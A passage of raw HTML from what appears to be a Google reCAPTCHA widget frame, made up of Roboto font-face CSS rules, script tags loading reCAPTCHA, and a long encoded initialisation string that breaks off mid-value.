  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="7zP9ut2_M6urcDTFr2_8gA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="7zP9ut2_M6urcDTFr2_8gA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="7zP9ut2_M6urcDTFr2_8gA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22b04sasKhwqrDiXHDhgQxw4nCtX/Dg8OnTsKJwrN5wrvDncKBwroqwo7CisKyw6l0w4hmwrHDlsOAw4/CoAbDhxrCoMOSbTTCssKTFMOgwqXClkjDgcKgw6ZNf8Kfw5UJA8O9dcK7woYtPcKQw6PDnsOKRDjCkkvDoVYIwrsQW2ZgNRTDh33Co8O4DjFRw4EYwrlrw7vDgcK6w4kKOMK8w6p5wooZwqnCsTHDtW3CvMKQw7vDr1/CuMO+wo7Cqx3CosOzR8K0IR7ClTzCtUfDpMOoOkRLwrHDncOqw6Z8RhNOwoDDn2fDkMKjQSTCtMOrw77CpsKUwr3CkMK7wrsywo/CvEvCuxnCvVDDjMKaKBrDscKZGsO+dMO+C1lLw6bCjU3DkScRw4zCv8OSwoVfFMKIPyBOKMKsw5UMwqnChsOZIMKJYRpIwqHDq23DgW4oJBvDgsOYwp5sw55Mwr/[base64]/CrsOww6XDiQLDh0xGw4JqcRUJElBbTcKrwqHDizvCkjXDuMOiw7c4wqNbwo4OW8KlccOmw61LHTEqSE7DtHcLfsOawoZNwq/Co8OcbsKNwovCo8O1wpPCnMORMMKZwqRuUsOZwo3CncOUwqDDusOFw7UmB8KlSsOUw4TDrsKrw4lPwrTDnsOrSjEiAxZmw7hvQ1g5w6gXw4kaW3vCl8Ktw6JiwoVlWjDCvsOOUwDCoBwawrzCu8KlbSHDnDQQwqHDhsK3w5zDnMKGwoESwohZCFQBFsO4w6vDqh/CkXNAVj3DusOkQsOcwq7Dn8KXw4DCuMKJw7PCvRBXwrhiH8K5e8Oaw4fCiEULwr8tQcK6N8OKw6nDhsOKwo1QOcKXwoEzGcK+fjpaw5DCo8OEwrXDigACc0tka8KCwpzDqDdcw6MXdcOCwrtgesKvw6nDsVViwpkTwpxtwp4uwqvCgF/CgMKCKhvCq0nDpcOBGE7CmMKuahLCjsOyd0oyw4/CuHfDlcOOWMKUUQ/CtMKzw4vDrsKVwo7DukQVTVJCTcKPPElZwrdjYsOIwqZLN3hpw7/CuRExHSB5w5bDgMOvFsOMw6tWw5N5w7UhwrLDrWB5KQtFOjtXOnfCqcOefzMCEkLDvGDDsRvDnsObME1QNEQpe8KXwqLDqEZdGA4sw4LCnMOwIsO5w7QKcsOrDHINN2vCssK+BDzCiydpdMKMw6fCk8KnKsKeCcOxBR3DosOTwrPDhDHDinR9RMKTwp/DrcOfw7V9w5gOw6jCqlHDmBRJGsOCwr/CqcKWICpFaMK+w65TwrTDtHPCm8K5QEs4w4oywrtiU8KOcwIMb8OdU8O/w7PCkx10wr1+wrPDn2oUwpI/w63DmcKJZ8KBw5TDhXJJw4NwGg8Mw6rDocKTw4/DvMKxdn7Dn0/DiMKpdwYbHFrCkMKwCsOiXyt6NDw8PHzDuMOwA2YQLnxoworDjQ7DgMOWw7Ftw67Cg3YMwqlPwoBXYVzDhMONKMOEwofCtsKMS8OQU8K7EktNMQFOIhcOwpPClmbCtWhzBjPDkcKLBGvDj8KqWW/[base64]/w6LDg2sLwrzCv8OOZHcowr40MMKKXcKxQjTCg8OBwpxuDBjDi8KUAMKUw5NgwqHDvBjDpgTDnjIMw503w7vCjMO6wokaMXHDoMOBworCpB11w6fDh8KeP8Kdw5TDilbDgsOJwpfCrsK6woLCl8OfwrDDqljDksOyw7pLZiN8wpnCusOJw5/DoQs2CyDCpnocTMK8L8OswojDlcKvwqZswp5MAcOwZizCmAfDkVvCocKdJcK1w7dla8K6csOKwq/DrMOXNsKdGMKKwq3CohkTIMKUMG/CtmfCrCbDg0R3w4hUMwnDjMKKwo/CuMOsG8KMAMK4dMKIZcKjCXVGw4QhfkgBwqzCmsOPCx3DgMKjFMOJwqEowrcBZcOPwpDDgMK1I8OFMj7DlMOEHyIQa0nCsgsaw7sjw6TDrsKyf8Oec8K5wp0Lw6ARHw1GWCzCvMOQw5/Dq8O+WFAcV8OMHANRw49KRihMHcOlH8OBfx/[base64]/DnMO4UlvCuR5gHSHCssOFS8Oow6rChcOtwo4XLFHDtMO6w5TCv8KaV8KCIWLCjXtqw4tMw5rDlMONwozCh8OVBsKqw78swpwFwoDDvcOtWwAyXn0Gw5N7wokDwq/CocKdw5PDiQvDu2/[base64]/bMK1wpvCrBHCvcO4McORFW/CiXRjwqHDksKITcOIw7vCi8Kqw4DDkzxWwpzCpyxMwplOwoJgwrHCicOJAU/DqQlGQigJe2RQMsOCwp0eB8Oqw4ddw6nDv8KjOcOVwrZDGikfwrgfOxZ9w4k8M8OSXwYuw6XDrsK0wqk5c8Orf8Odw6TCgMKGwqFawq3Dj8KEGsK/wqvCvUvCnykVVMOAM0bCtnTCj0wGanXCtsK/[base64]/YcKnJ8OuwrESwq4UwoFawqZWQsK9U2zCnMK3MyAYaT8iX8Ooc8KHQsK2wr95GzHCsXHCsVbDksOjw4NYYC3DvMOhwprCrcONwonCmcORw75yYMKDYhsMwqrDiMOfSy/CmGdHU8KvKWXDsMKqwohGO8O4wrpJw6PCgsKrJhY2wprCicKnJ1wWw5rDkybDkUDDtcObDcOpIAsuw5/DuTnCtDnDqxc+w6xSBcO9wrXDmRcewqp9wooiRsOxwrokET/DgALDm8KiwrJfLcKXw6xMw5VlwqtBw6hLwrMQw4nCiMKLKQTCkWBbw60uwrXDm2LCiQxdw7xCwqtbw5oGwrvDiygIQMKwH8ORw6DCtMOkw7B6wqDDuMOvwpXCoHk0wpkRw6/DqwLCuXHDkUDDsn7CjcOJwq3DnsOPTl1twr91wrHDpBHClcKcwp7Cj0daLwLDucKiTC4FOsKKOAw2w57CuGLCt8K3SSnCh8OfdsOcw47CvMK8w4/Dk8Kww6jCk2xsw7gSKcO0w5wCw6ZQwqrChy3DjsO1WybCo8OvdHfDgMOQUWNODcOwY8K2wovCrsOJw7fDgRA8Ag3DtMKAwpo5wrDDsl3DpMK7w6nDhMKuwo8Yw5bDiMKsaxvDji5mBR/DtAxawolEHlnCoAbCo8KrOGLCvsKiw5dFFRkENcOeAcOKw5jDl8Kdw7DCixAmFUTCoMO6eMKHwphZOCDCrcKJw6jDnz05ci7DjsO/[base64]/DhXvCgnPDolxaB8K1wp/[base64]/[base64]/Dgj3Cmz3CgEbCgUrDljnDoMO4woVBK8OvTzp4P8KoCsK0JBhjAj/CixHDiMOTw7/CszAKwp83U10Dw4kVwql1wq7CnD7Ckmscw645Q2/[base64]/Ci8KeMMOJwovCgj3CoRQkK8OiBcKXwpHDiATDusKaw5rCk8OUwpVVNhrChsKbQSsfNMKpwqMiwqFiwqzCulUYwqkkwpLCgzw0VXk/AnrCoMO/fsKhSS8Dw6BYYMOFwpB4TMKFwpAMw4XDr1cDZcKEOH5UfMOBYkTDlHTDicOLNVHDkhYGw6xjahpCw6vClVLCmmp4KV0+w6/DmR9WwpNfw5JIw654fsKww7PDoyfDtMOyw5vDh8ORw7JyHcOYwrEOw54gwpAkIMKHM8Oxwr/Dm8Osw5LCmGrChsOlw4zCusKQw4p0Q0Uxwp7CqlHDicKpRl95T8O/ZxFEw4bDpMOTw5/[base64]/DucO9w5BSw6trw7BeYnDDl8OjwoBLfXtEwrnCtzbDuMO6EMOvIsO5w5jChQNKRyJnaBnDllrDuCLDgBTDpU4MPFAvVsOaDmLChz7CqzLDusOIw4HDlMOyd8K9wpASYcOdEMOiw47CgkjCkU9YBsKDw6ZHPEZfH2cNJ8O1fWvDscKTw5I4w4FcwrlAIzbDuCTCjsO/w5nCtkcjw6LCpF1nw6HCjRvDrygELSfDvMKlw4DCnMKSwqhcw5vDtxfDlMOGw47CvzzCmTXCpMK2SB9+QMOVw4RfwqHDjXpJw4p2wphhKcOfw5szUH/[base64]/DmiDDr8O+w4oUwoZ6X8O/LsKYOzLDsMOUwobDkEdoTQYnwp4ucMKTwqHCv8OgXTQlw7ZRf8Ovf1rCvMKCwqRHQ8OWbF7ClsKyX8KbMQsCd8KSHikzXD0Nwq7CtsOYCcO1w41BSj3DuXzCsMKyEwgnwrAnHsOQNR/DjcKSUUcdw5DDp8OCfWsuK8OrwoNWMFVzB8KmR1/Chk/DjhpNQALDgg07w45RwpI/exwJBk3Cl8OKw7Z6UsOqexxnHMO+ckBYw79XwqfDkTdsdFjCk1/[base64]/[base64]/DlSbDo8OFf8Ksw5kjwqgMwrTDjMKxw6PDk0HCnMOhacKyw67Co8KrNcObw44Qw44uw599EMKFwqBkwos5bWXDtGvDk8OlfsOUw7XDhUjChShRK0jCvMK5w5jDksKNw7zDgMOrw5jDtRXDmxYnwqxWw6PDi8KewoHDs8OvwozCqi3DsMOMC0lqRRcDw6PDpR/DpsKKXsOAW8Odw6TCmMONPsKEw5vDhk7DrsOtMsOyMR7Co0sOwoUswr5jVcK3wpDCgxM0w5dWFzAxw4HClW3DpsKyWsOuw6TCrS4pXA3DuCUPQgzDv0lSw5YkKcOrw7NoSsKwwqUKwpccFMKlKcKHw5DDlMKrwo4tDnvCk1/CuE0BS183w6Y9wo7Ci8K5w7svd8O8wonCrw3CrRzDpHrCtcK/wqBaw7bDj8KcM8OBTcOKwrY5wrtgaxHCtcKkwqTDjMOXSHzDo8KMw6rCtzs0wrITw598woJXMSsUw53Dv8K5fRpMw7lYdDIABMKOb8O2wqhLdmzDp8OpYXvCoEUZI8OgAmnClsOkXsKMWCJvcUzDqcKaeHlEw6/CgQvCiMOsAgXDrcK1EX52w4ZswpAAw6kFw5xqZcOvL0fDjsOHOsOFCDFpwpPCkSfCpMO5w5tJwopfIsOQw6tyw55Owo/Dk8OTwoRoPn5Pw7fDqcO5XMKqYADCshRIwrDCocKOw7IBLll1w4fDiMKhdFZywqjDocKBc8Oyw6DDtl1afAHCm8O+bMK+w6/DvyLCrMOdwoTClMOSZFx4ZMKywp0twqLCusKfwq/DoRjCjsKswrQidMOewp1/OsKcwo1YBMKDOsKBw7RRNcK/[base64]/[base64]/ChsOZw6olIQ3DvUnCtRspw5cAw4JPw4jDhGVqwrAEFcKPU8ObwoDCnAtXfMKJP8Oywp5rw4VJw6JKw6XDoH8KwoZHCxBuAcORYsO7wqPDp2ERQMOlI1FTAkJvDQMdw4PCp8KZw5t7w4Vrahg/R8Klw61Iw60gw5zCugt7w7jCqG8xwr7CgXIdDRYQWFl6RBRJw6QVecKiT8KjJTjDuXvDgMK8wqwzUDPCh1xlwrLDucKUw4PDlMORwoPDjcOTw504w5/CnzfCk8KEQsOkwoFNw5wCwrh6O8KEewvDkE9Hw7jCn8K7e3fCtSdkwpwBHMOlw4XDhEjDq8KgXQXDqMKcfGfDnMOFIhLCrxHDjEwGNMKnw4wgw6XDjg3CocKfwr/[base64]/Cl1DDkcKYwqhZw5fCl1jCocKDDcO3NnjCl8OGC8OlAcOYw7M2w7Biw58OTV7CgWnDmSPChMKoHFhgCSPCrWApwrc5WC/CicKASgk0DMK0w6ZNw7TClkDDrcObw451w5rDrcKpwpp7UMOewo19w6LDj8Ozd0rCkDXDi8OMwqhlVCzCvMOgOQXDv8OsZsK4SCpgTcKmwqzDkMK/PFLDjMKFwrIqRWDDkMOABBDCmMK+fT3DucKRwq5qwpzDhFHDpxBRw6oOGMOywr9yw4RkM8OMckYXanw5V8OBaWAdfcOLw4AND27Ds2nCgiEEfAkaw5rClMKnfMKew6NoAcKvwq4YahbCiVPCrWlew6puw7/CrSzDm8K5w7nDkB7CpkvCkS8wCsOWWMK+wqQfVE/DlsKuF8KlwrXCjjcSw5LCmsK3fHZjwrwPCsKzw71Iwo3DnwLDiSrDikzDn1kdw4cQfB/Cl0nDksKsw4R3cyjDk8K8NToowobChsKtw7vDiUtqacOVw7dzwrwWYMOTOsKMGsOqw4MTacOiPsKMEMKnw4TCh8OLHTgMcTZWIh9fwrJnwrPCh8KPZcODFxjDiMKOUnA/XMOGC8OSw4XDtsKBaQFZwrvCvgnCmn7CncO6wqDDkT9aw40NMyLDn0LCnsKIwoJfECIqCkTDgH/CgSvCncK5NsKjwozChDwhwpzDlMOfTsKWNcO7wotDJsOMLH1BHMOwwoBfB3pmCcORw7lKM2l6wqDDoUUkwpnDv8KsTsKIaWbDlSEYYVDClUBzZMO/c8KLIsO8w5PDocKcIwc2WMKpZmvDicKGw4JCU1ZebMOzFhVWwrnCjcKjZsKtBsKpw5PDrsO3F8KyYMKDw4/CosO8w6lTw5vCtStyMCoAacKYAcOncwbDvMK5w4cEOWUiwpzCkcOlHsKydzHCtMOfZyB4woUwCsKbMcKhw4E3w5QuasOFw61uw4AawqPDr8K3JidDX8OWRQfDvSPCqcO+w5NIwpwZwosoworDssOPwoPCm3jDqlXDosOkb8KxLhR/FEDDhxTChMKaEHwPYTFLKVLCqjYoaVMQw4DDl8KCJsKLBwgTw4HDh3rDgznDucOlw6/[base64]/w6/Ct8O8Z2YSwpPDocOYwqVPw4vDmMKuw58TwqTCrGXDoFd/Mz9zwoABwr3CvVPChyfCtFwSWFMMP8OdFsOiw7LCqC/DgiXCu8OMbncZc8K0fC4Gw4kNe3VqwqsdwqzCq8KDw6bDt8OkDncTw7nDk8Onw4NjVMKhYyLCqMOBw7ohwpIZcjHDvMOCATMHIiHDqXbCuS0zw5tRwqUZIsOKwp1/fsKVw4QAacODw6cUOWYuNAhcwofCqRMNVSDCjzooGcKPWAMHC2NzUD96FMOpw7XDo8Kqw612wrsqQ8KiN8O4wqhfw7vDq8OsNCQAASTDu8Opw6l4TsOhwp7CqEYIw4TDk1vCrsKECMOPw4BYGAkbBDlewpccUjTDv8K1OsO2L8KKR8KqwpLDucKbVHBwSS/CisOnF3fCh3/DglEbw7lGWcOAwptaw53Cg1R2w4/Dl8KrwoBhFcOJwqzCplfDucKDw7h3BS8rwojChcO5wpjCuzYvUTkaLGvCiMK3wqnClcOnwp1Jw4xxw4TCh8Okw7hXcVjChGXDuGhOUlDCpMO4PMKaS2l9w7vDuGQXeA/[base64]/w5HCgMK3AsKBJR3CuXzCisKKwq7DsH8/RWIZwpsKwooow7LCmQXDhsKcwpfCgioQHkA0wrsdVQISbhrCpsO5DsKkJ2dlJBLDr8KvYHnDgMKQdWXDksOfJMKqwqwiwrBYUxXCvsK/wrbCvcOMw6HDj8OKw6zChsOwwqfCgsOEbsOrcBLDqGTCj8OCbcK+wq8PdQJMMQ3DmAwwVGPCii8Ow5QlJ3xQNcKfwr3DmMOkwpbCj3TDqjjCrFVwXsOhY8KpwotwE2fCon1yw594wqDDsDxywofCrTbDn1AqaxbCsgjDvzlyw5gAb8KdbMKXL2/DlMOPw5vCs8KHwqfDg8O8I8KzQsO3wo5lw5fDr8OBwok7wpDDg8KPBlfCgDsVw57DsiDCsWPCisKJwqEew7XCp2bCuitcJ8OMw5vCg8KUMhrCiMOFwpk8w4rDjB/[base64]/DhsKeSsKvw4tmw7jCrALCtQN/w7bDmVXCvsKYwpgdwo3DiGPCmkxtwokbw63Drgg9wpthw5vCuEjClQdPMEZ6TyAzwqzCg8OWMsKNWzATT8Kiwp7CssOmw7TCt8OBwqIPOzvDrQwAw5IiX8OAwoPDqx3Dh8KRw4slw6PCqMO3UzHCuMKBw6/DgnsIKHTCl8OHwpokI3sGN8OUw4DCicKQHSADw6zCusK4w77Dq8Kbw4ArW8OQasOawoAJwrbCvzp6QCV2RsOASnnCkcOSd3Bqw67CkcKCw5ZfJhvCtHzCgcOgL8K3Qi/CqjpPw64VF0TDrsOaaMKTBhxyaMKAMmxSwq46w57CksOCfgnCqWwZw6vDh8OlwoYowrfDm8OjwqHDi2XDvg5BwqjCh8OWwqwaGk1/[base64]/DjDrCuQnDs1vDhsOJK8OnwrY7Thx1woMnw65HwrI4Q0/Cv8KCZSXDk2MaVcKqw7TDpipgVDXDtyHCnsOIwoJxwpUeDTJ7OcK/woJQw5NAw6hcTg8wYMOqwp9Pw4PDkMOQFsKJZhslZ8OVERN+URXDvMOJM8OHLMKwQMKIw4rCvcOuw4Ygwro9wqXCgEZ7UXkhwoDDisKgw6lGw5M3D0k0w7HCqHTDiMOhP0vCosOOw4bCggLCjUjDscOpIMOveMOZZ8Owwrlpwq4PJ3fCjMOaJMOpFjNNZcKpCsKQw4/DsMOAw6ZYSkLCgMO6wrZ0fcKxw7zDsgvDgkxiw7kWw5Mrw7bChFBFw5rDj3jDh8OgVlALKXUMw6LDp30zw5YZBSEwAghqwqpJw5vCkATDoQjCvFZfw54AwpFow6QEHMK+dnHClV/Ds8K+w41rOmwtwqnCsTwoV8OKQ8KlOsOfZEMwAMKxInV/[base64]/DjAQ0PsKRw7AgHjlVw5nDoD/[base64]/DmcKnwqt1woHDpArDsMOuwqs2w63DmsK5FcKYM8O5OTbCpXY+w7XCj8OSwonDo8OUI8OxOyEsw7QgA2LClMOlwqFTwp/[base64]/wr8mUMONHDtcTcOYEcKhwq/DisKKXcOXwr/DosOvSsOKZ8KxHD0awrcMYyFCWMKXGgctXl7CncKBw5Y2dHRVMcKDw4bCoRVcJzQFWsKEwpvCqMK1wovCgcKtVcOMwovDncOMdUXCh8OYwrrCpsKpwpZgTcOtwrLCu0XDkBDCm8OCw6HDt2XDi2saQ2gXw7cWBcK8OMKgw61lw7kpwpnDjsOFw4QPw6/DnGQrwrAUXsKACTvDgAp0w7xQwoAlUwXDhBY7w6ozcsOUwq0lTsOHwr0tw5FVcMKsdXZeAcKxFMKAWEYzw6JRZGbDkcO7FcKow4PCgAXDvSfCocOqw4nCgnJTa8Kiw6/CqMOSKcOkwrd/wp3DmMO/W8KeaMOSw7HDmcORNk5bwox/OMOnOcOKw7fDhsKfJz4zZMK1aMK2w4kzwrPDvsOaBcK7bsOcBDbDm8OuwoMJZ8OBDmd7OcO1wr9ewp0IbcO6BsOXwoIBw7AZw53CjMONWCvDl8ORwrwWNRTDs8O+SMOeWkrCtA3CvcKkX3gXX8K/[base64]/bVXDvUQVwpLDpCN/YR/[base64]/C8OXFMO4DUzDv8OTw5bCicOlKCjCsCgQw7ttwrTCgsKOwqx+w7t5wo3CqsO7w6Eow6cvwpYGw63CgsOYwqjDgg3CvsOcIT7DqHvCsADCuQjCkMObDsO/PMOWw6zCnsOCeQnCjMO6w6V/TGLCkcOlRsK1LsKZR8O9d2jCozjDsCHDnQsTYEoHfmQOwqgYwozCixnCnsKlbE51IyHDmsOpw6ckw6kFE0DDvsObwqXDscOgw7fCvRrDqsO8w70HwoXCu8Kuw4Z7Uj/[base64]/cBDCqhECw7DDil99dn5dOEN6wpQ7ZHRow5vCkE5sWGHDp37CvMO+wqpAw5/DosOLNcO+wrUcwrnCrz9iwqPDg0TCiyV+w4l6w7cXY8KoRMO/d8KxwrFIw7zCqF56wp7DjhJvwrwvw6lcecObw4IlFsK5A8OXwoZrLsKQAWrCiwrCncOaw5E6B8Oew5jDhH/Do8KcfcOlMMKGwqU/PhBTwrsxwrvCrcOowqplw6t6LUQCIwvDssKvasKgw5zCt8K2w6drwo4hMcK/[base64]/HMOtMW3DulfDm8KCw7cfwqVuw4HCmlYCM37CkcO0wozDgMKSw53CtAw0EmY6w6smwrHCpEcpUHvClWbCoMOFw67DjmrCvsONCmPDjsO5RRHDgcOPw6gdR8Osw7DCgEvDrMO/MsKrIMOUwpzDh2jCoMKOXsO/[base64]/CtcOAL8Kow6cdUFoYEMOmJMOrXTxxDSvDpMOXNgNnwpxuw6wUF8KUwo/[base64]/w6XClsOjw6UjwpvCqiHDg8KYY3XDvcKSUWVOwrDDm8K+wpQSwrfCjBDCpcKJw7hjwprCq8K6LsKYw5Iad0EOVmDDv8KxM8KgwpvCklPCmsKgwo/CvsKRwrbDrjcCLTnCtCrDpGggKgdFwooDV8KcU3VSw53Dti3DhgjCjsKbXsOtwo8+RMOMwqjCj2fDonQ9w7bCvsKaTnMSworCnUV2ccKxCHDDmMO2PMOIwo0MwogOwqYDw6vDgAfCrsKTw4Unw5bCssKSw4h1ejbCvRDCoMODw4R9w7fCvVfCvsOawo/Cmx9gX8KOwqh2w6s8w5xBT3nDm19bfSHCtMOzwqnCiHhDw6Iow44rwo3CmMOYccK/[base64]/[base64]/Di8K5woI9Y8KjacKywqMCT8Kmw7RoEGQfwrfDv8K5F3zDssOBwoPDpcKWXyxbw7B4TRNuCzrDvTV0AXZywpfDrGgXd2ZtacOawprDsMKEwq3Dvnp/NivCgMKOecKlG8Oaw7fCnzkOw5kpWUXDjlp6wqXCvgwgw7DDuwDCu8OOaMK8w71Ow75/[base64]/Dr28RHWzCnT4Xw4Uqw6jDrzNOwrczLSLCkMKlwo7CsXrDisOyw6ktZcKGQ8KSQRIjwrjDhyzCoMKxSR1XZzMzSR/CgBoAT00Hw506VBAwWMKXwq4RwpLDg8OKw5TDhMO4Ow4NwpvCtMO/Gx4Fw7jDnQcZVcKNAmFSSSzDq8O4w6XCiMOTbMOsI2ccwqADYgbCqsKwBnnCr8KnFsK2TDbDj8KhAA9FEMO/e2TCicOJf8KdwojDmSJawqrCklcALsOmO8ODeFkvwqvDuDNewqgiTUs0LGJRHcKERxlmwqlCwqrCtBUlNAzDrB3DlMKYZlsSw4Yvwqp4b8OQL0h3w6bDlsKZw4Atw5vDjCDDkcOtIjYNVS1Pw4c+XcK/w7fDlBocw6XCqykTQT3Dm8O3w4/CjsOww4I6wrTDnzV/wqPCpMKTLMK7w51PwrzCmHDDvsOuFnh3BMKSw4Y0WE5Cw5VGZBEtVMOZWsOywpvCjMK2DDwZYGorHMONw4tYwrU5LxPCm1MZw73DhzMvw7QxwrPDhFosJHDClsObwp9MOcOGw4XDiEjCmsKkwqzDgMOFG8OLw6/[base64]/[base64]/UcOnFMO/wrMQM8Kewq0eTiZXwqUzPm5jw40yEsOIwrbDjwvDs8KIwrLCtSnCgSHCj8O8SMOwZ8Kyw5pgwqwWIcOSwpMHXMKTwrE3w5vDtwbDv2hRTRrDqAB9H8Kdwp7DrsO/[base64]/wqVWcxLDh8ONF3VywrnDkmHCuQjCjkTCsBfDscO2w4lvwol1w5B2YD/CpnvDixnCpMORUg8AdcOocWU9CGvDoX0XGwXCoEZtO8Kqwp0zDBoHbDHCocKCNlchwrjCsA/[base64]/DscO6w4pJwrLDkMKPwozDkcK1a8OjDQ8/[base64]/CvcODwqDDmMK6QXnDqsKjw4t+wr7Dj8KeworDjT5JKW0Jw5ZPwr4RPgrDjjYFw7fCs8OTQTJDLcKlwqDDqlUpwqNwf8OzwotDTnnDr1DDrMOXF8KOdVRVH8ONw7B2wo/[base64]/CoildwrYhwpTDjyjCtVDCgWDDpsKVwoJVMsKqHsKzwr5Nwp/[base64]/ClTxvISN0QxgSw4bCmsO7wq7CgcK9w7bDl2DCuBc1SS5LL8K0CSHDnmgzw6rCm8KLCcKRwoJmM8KkwoXCiMKnwqgLw5HDmcOtw4/Ct8KeZMKHbhzDmsKXw4rCkT/[base64]/DgCdOw4zDjsK4XHrCusKQw5HDu3XDplnCn8KywqDCk8K/w602VsKmwp/CoUDDoGrCsH3Dsn5pwqQ2w47DrjHCkgc8PcOdacK2wo9gw4ZBKQjCjkdowq5SIcKYIVFnw6c+wph0woF9w77Dv8O6w53Dr8KFwqcjw4t0w4rDjcKvRT/CscKAOcOCwp12YcKvfBQww5p6w4jCksKnMS95woguw4bCuHUXw5tSBgVlDsKxBxfCvM